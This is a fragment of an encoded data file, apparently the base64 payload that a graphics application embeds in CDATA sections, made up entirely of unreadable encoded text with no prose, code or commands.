5Q1wjZOXKGfytbAGBG9BGxpYKETRzJrOklHE5mJjtKh1SpgNMAh5UuiJMRDyXpikBlqBZdKBT13J
ihERm7I+82fVK1Ac/AyN0R00daRSDQErii1HhDagsFVk6JKhJkF4LCL+vPqw7n3DRmoOVWHhI8Nv
s9He8f86OFUQtv7+RaoqCZaMVDq7DpqvX0uZ9xWZQB7iBS69OmRMpwFUEExVMgKmvGTBegRT4xzW
56ipxtObVqAt6/wGFL219LCxkQ4zs+Ap/DfTkj6IZSWs7xlNzmLwN0gpFJlkULBVw15gJpRlyBED
heCzTJQ7qGjvxL53Ey1aXP5J7oLRveRdgG2kGWU16h78Wlky3i5KA84Ces+unq2dFobrkPKrhgKT
QvDeI0w9CCFAIGiQ7a9665gkzjJ+RgW/MiaWSoErK+3ILDwuAhhp4nrUqaX7WOsdZZOrKKfOVUmA
ROd4B8/HaX7GI9lIpQ8F0sPBuy5bLt5TV65fK1qCJUGz5/2I/aQfniYxlSEDnFgB6cXk6L39SVN+
sKoYOBpXf5yx9KgjTzcNOQRMBnSyaIrO6AJDrbxu5QpIGs+siNttgrnSSOzjaIG8mFDDKOZ7vNvj
CBY8IOu3MG/ZuuGogfRCvNydpLcuet7AZUzcXM9OnPVr6pDcvQoEx3VuqnLR0ZTD83ylaJPLGZAg
KPaQIyjH+FUsLiKTbwx8nE4/oVJt3Skmb+4Cg4wMAdktZh5xBYQaZIzzCLMXPfeRARm4GqaoAmVi
cq+5LQxXwjaiMcS+8aLZ7O0LzD1hsL0bIUJuxD2i7JVJXYPsC+6MPGCABvgaUicHe5ADntGo8zA6
m6rpk1GRLzV4wQh1Mu9VyzHjbxQTg1wlMBelKxDNCxLexEUdIqHnnNDbuFXjXSv+9suRozAwNLdT
VRpctFCWFY9EcT1t3lZYzPM4d/X47HJj5ReJoNprQExXLOtaApUyTJR2t0SmPq3+MrnZ8Wb12JuJ
GOZf+H2KCnibZOfU4FmJ2B5oz3xNIeZbQNi6v3y57spGutn0hsC4SO+tOqUKw8Te4HMcwVvvsiaU
xHPk9zSBheBhLATmLTAhc9Y2E6w49QE/0KpimRjlcb6/JqLdYBCfBq9BJTHE9pY+hIbGT6q9D0MS
Gm2yuK2z9IWfX6R18MzN6OD3nkIDygsIbTjJVjk0xBkNYT4lnI4iPfBCDPnQJWsx8xIt+foIRMOw
IqpTYYB1UaMz2NBQ7jqp7e/WfZolEc1SDZGxnmN91mZREJx1kvlgfueRepETv6/pGStPqBY2s4q/
kBTs5GfxWFkfkwT59Q/eSb3h1pczzyj47uvwU6hJFaVUwqapH1WivXDZS/wHCKy8cS4fb0ioz+z4
nsrHZcuLRYtXCvky6YfQNTGTFBKzg60GyNr6/kMqypsM6kPLgaiJd6mmJldp+hKYBtZkwk99LGpM
TgYAik04rQpyR1sDD+S16mXXVaZCnKXFntZKLOuBBs0imWJEITlQJkXtuKx+Za0ViaAIyEtANXN3
lAJTKznIHy3rEw4nG6pI7lwyK6ayFzuFEuNpK1zJEWiGz6+TO5howY3CiGl4Iz29pqLsMwBcClRd
ExwuqbZTe1ghfzO93d/jnzY0VPG1o9Z1G5xoyCiQs5L1i6QVULQUrOwz5xF8lPR3uFf5BHxqW62H
NJ9m3DNBlsDpT3NvQ7u4zI9UY8UcdE/fBag8aD31vfx5NHYdfOnQXOv2WUWdwN33/UI2NZXWRN9G
srmrVuidZR3pRm8jcIc89L+ZS7R3C/r+jHxNw5O1+hnhup7ZPfEYLOTc2EmcOX2wMNXJMrgy+Hv4
hkjVPMoNqqxJ1eIOQBxVGwGUupWeZ2DR9iz9nFKKU/t9+1WjOom39wTbhwxusq4eMJKQzkQqZM4x
8uw0N6RVshTwQby6RaHj0GrpFXUc3SAUOxDMufz49JvlOdpwMbnj0nRXJynfFFKOjvRvrPrMQEI1
3P4LOM+obxspjzSXJ9DMdjpWpbCD2DSxPKTxCitSOdExfvrAhEMwVktNTPFGowkOvWE7ivgEl/yl
WZtTKKJQk4daoWK3X4VncFQOTBPIXUbcIOHKHMdTJmmT5Q0GhqimX7nmH96zMQ+KTyqbqLykSQ4p
gRtHBD4mMFc1rRGwNLTr9lY8jWba8nCsLk16O5kPFKAzV9SJMiCo7RzmosII1qsbS+lB2CPXTA8j
2mKGaBPUcCP3FMRAklwUDwh/RL17vlfZeAgWwW+b+m3BzaCyshyxZ06P5pUXaWOqjHx6l+GQqmcv
KYbM19XLXHsOFmM55N2xX9r3xO+Q5dmx6oheKKnw9BBb9VZ4n9b1bNA9/DM3/oD0vqpHbOkXriSl
1enLje7P0gyPQW0RTAUJFb2DE3jhPQ44kwiIkyh6kHfdgbyekBP+OX8c+LeOrsIew3CqiGjjZQo7
2162By2+dTxTHPJBi5ZIjdBPaubiuGom/NVXM+GIHv21QQ62dM8sy5cWRDoT6qmZ8E9prlb4q/sS
HG8PlMh6Jnz+ZDIh93I6nAr9Japmc2QDcFgmvU8py2x4UtoKMgu1+08hyo89GmWPW8oU1lPGJuG5
U4cas1azV9k3QbnazJEnO1pm2XaoZVLJWybouQz4UAPCy9aGGsc41KAd82Vlz3sF3VpwdSQ0odhQ
Yyow+1UYbGFmiSVJMfuuadB0zOb/8a9n9QmGruDELE5i1oqY6R5q1PzbS4hZ0xkzMOUbaoxTIGah
4VDjkJvJ/XHoqussY2GD4D+HmQYfzASEBUQJHMv6hxr0DjUcv8XsUPseatDVGTOARWY/M2ZpEDMT
lVMRJZBlAVEDILEi5MIQszuVsIr5sYzyYZawYcwUhsxGJvSeyozlMjJzfYZkRoONzIiC41W3n2RG
psrTL9OQRI3JDFe0v5GYBNJirzWtDElmf4dpuLwAkplf65KZ7y4z9FMykw53mRGCJ2po1EQ3xCG6
5ChqZMbAA68wk4ZRYCbotL907+bL/pZYNiPWihrYDMkCM7yogRdTCl0a6jNqqF2YUWQZhZmKGIML
HW/U4BMwezVqyLJ2/4SZM+O3/R2JmejSRcxCQ2PGkjdmHKJfOGZfw78ZNW7SbdQIz4Yu2bqO2aJR
IxizyWyejlmq270bNXJiHjP46u1gM1GhY1a1k9n2LFFmRBgyEwLMYXyILqSSKAwjXMZEdh+ZGeHO
jG2Caa4inFKa0d6pGQaumcOy2VzcZqnfzawCzhA5cUZIcgZo/easOqQzyPuZTtzAprP3d+ZtiNNV
Z5y0Z0aGo4ZE4zNTR40z+wys+lnA+88YD2hTTgFBAy6DJoTBr8Q512d2MzQnZWg4oKGNXFRGMxTt
Z5geNTRJNPdOYado23XRXr8gjWCUwNAQkBoiSKMvrFYWSprXTposPPdqpNk+Lk2zwTQGyrT007TB
R41WOdw0/A0BkprTkI4a0Hda3uTT9Bw1pgEitQw0oZqwh0eNcDNN/qjBaEftrGkVR817o+bXqEnx
SG0jS41jTS1wwE+trqSaJwxGZV6zUSP6Ig+c9EeN5ZZ2X2Bez3ZY455s1TgyaxBIjQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	JMLZO4BdJuNBO/klZMRORndRmp7GJow0qpV7zSJPYxW0tyb98QEOeRoG/Q6SWTSxvqTF5mQ8lCjs
SDhjBCLjaahKA5TxcFHEZCSIzTyNvyQFY4rS00gMrp6oXitHVMIRxYtGDQaucXi7fGHXzTSuwUiW
/2Mc/QppGjCjTPLpaWyweO+tANW+2sKXnvEgvGDVkT09DfkI2GejTG+1X2V3CelpHK8VooB4p9QL
PB42P5yeBuxUaq05R/Coh+Bc4BVVeeereFAgjvJfRytsHZhimsUVcYqeRgSgVbYV9CPFJUw8gF4A
s2kK2Vu+V7p6GptO9s+jJwnxQA9uENglPoiHkvArjCpV3VqpUkZZd6gGGTv3mEUNv8APm1Pej1vL
+07od31BehpBxLeOGwSBeX4qoqeRWjxx060Q6CAe5hFB1IoO2v8HbsewOU8jU7fKjNLnl+g8jR+a
EfSu4FHb5mkwYVC2QZ6g4QI3/KW7eRoqkQywElkFPB0hRd5BBvHQ4A2ObPjG8AQ9DVdgqSgHmXBb
ZglHDJBjQX54KJZc94wszarBJ3oaQYHGuBWt3il7ebysHx5UCh486eI1srtM6WloF1SaAvE6uulp
8LWZMh/mErjDPzzgCrkxYUKhG8jUK/68uzrTR8zECB5KvW5qfmi04ePZ0yAlEbo+6/Y0Fiy5lIp9
qq57giPY0xD2K1rJbNGSwPBROlrCS+K2qkrcxyAekOb1OVSdyRTEm5ZUWhr244dWrYmCBqTOjadp
PY0JQSwHH2msyjf4su2Wt15jMlEVjnmymEA8gBrWLjHJ4QhnK1h+oqeBN4GZ3iYmqTKNPA1WbzhT
ojq20FIBap7GdHNbIg2dn2scmadhwzFUj5RoCRN5D4iHHJuHWvigYw4/lx5XEDuIBz2nYbBfeU1n
sMg9oadRA5GYBpyPo6WDeBB1arKm28mC9yui9CX09DT4twqZcEdPY9vz8P+EUXoaDHxeJ+IRUrgb
